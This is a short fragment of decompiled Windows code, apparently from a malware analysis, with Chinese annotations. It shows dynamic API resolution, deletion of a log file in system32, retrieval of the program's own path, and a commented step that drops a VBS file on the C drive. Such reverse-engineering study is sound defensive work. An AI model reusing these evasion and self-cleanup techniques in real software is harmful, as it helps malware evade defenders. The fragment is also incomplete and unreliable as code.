 char v10[12]; // [esp+24h] [ebp-250h] BYREF
char v11[12]; // [esp+30h] [ebp-244h] BYREF
char v12[32]; // [esp+3Ch] [ebp-238h] BYREF
CHAR ProcName[20]; // [esp+5Ch] [ebp-218h] BYREF
char v14; // [esp+70h] [ebp-204h] BYREF
char v15[252]; // [esp+71h] [ebp-203h] BYREF
__int16 v16; // [esp+16Dh] [ebp-107h]
char v17; // [esp+16Fh] [ebp-105h]
char v18[260]; // [esp+170h] [ebp-104h] BYREF
strcpy(LibFileName, "KERNEL32.dll");
strcpy(ProcName, "GetSystemDirectoryA");
v0 = LoadLibraryA(LibFileName);
v1 = GetProcAddress(v0, ProcName);
((void (__stdcall *)(char *, int))v1)(v18, 260);
strcpy(v10, "lstrcatA");
v2 = LoadLibraryA(LibFileName);
v3 = GetProcAddress(v2, v10);
strcpy(v12, "\\ourlog.dat");
((void (__stdcall *)(char *, char *))v3)(v18, v12);
strcpy(v11, "DeleteFileA");
v4 = LoadLibraryA(LibFileName);
R_DeleteFileA = GetProcAddress(v4, v11);
((void (__stdcall *)(char *))R_DeleteFileA)(v18);// 删除C:\Windows\system32\ourlog.dat
if ( byte_418340 == 1 )
{
v14 = 0;
memset(v15, 0, sizeof(v15));
v16 = 0;
v17 = 0;
strcpy(&v12[12], "GetModuleFileNameA");
v6 = LoadLibraryA(LibFileName);
v7 = GetProcAddress(v6, &v12[12]);
((void (__stdcall *)(_DWORD, char *, int))v7)(0, &v14, 260);
sub_409770((int)byte_418178, &v14, 3);
}
return sub_409B60(); // 在C盘下生成一个VBS文件
}
0000AA sub_40A900:41 (40